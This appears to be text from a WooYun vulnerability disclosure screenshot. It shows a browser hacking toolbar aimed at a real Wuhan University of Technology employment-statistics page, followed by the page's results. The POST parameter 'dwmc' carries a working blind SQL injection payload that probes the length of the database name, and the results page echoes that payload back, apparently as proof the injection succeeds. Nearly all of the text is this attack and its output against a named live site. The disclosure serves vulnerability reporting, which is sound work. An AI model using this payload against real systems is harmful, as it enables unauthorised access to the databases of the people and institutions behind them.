 Load URL
http://scc.whut.edu.cn/quxiang/index.asp?niandu=2015&qiyexingzhi=&shengshi=&xueli=&xueyuan=&zhuanye=%CD%C1%C4%BE%B9%A4%B3%CC%BD%A8%D4%EC%D3%EB%B9%DC%C0%ED
Split URL
Execute
Enable Post data Enable Referrer
Post data
dwmc=-1'%20OR%20len(db_name())=7%20AND%20000863%3d000863%20or%20'bSUoI4gL'%3d'
武汉理工大学就业去向情况统计
返回首页 年度：2015 取消 学院 学历 专业：土木工程建造与管理 取消 省市 企业性质
企业名称关键字： -1' OR len(db_name()): 查询
年度 单位名称 企业性质 省市 招聘人数 需求信息 求职百科
2015 武汉理工大学 国有企业 辽宁省 1565
2015 华为技术有限公司 国有企业 辽宁省 727
2015 华为技术有限公司武汉研究所 国有企业 辽宁省 364
2015 武昌船舶重工有限责任公司 国有企业 辽宁省 282
2015 比亚迪股份有限公司 国有企业 辽宁省 259
2015 华为技术有限公司 国有企业 辽宁省 202
2015 三一重工股份有限公司 国有企业 辽宁省 200
2015 郑州宇通客车股份有限公司 国有企业 辽宁省 199
2015 东风汽车集团股份有限公司技术中心 国有企业 辽宁省 195
2015 神龙汽车有限公司 国有企业 辽宁省 176
www.wooyun.org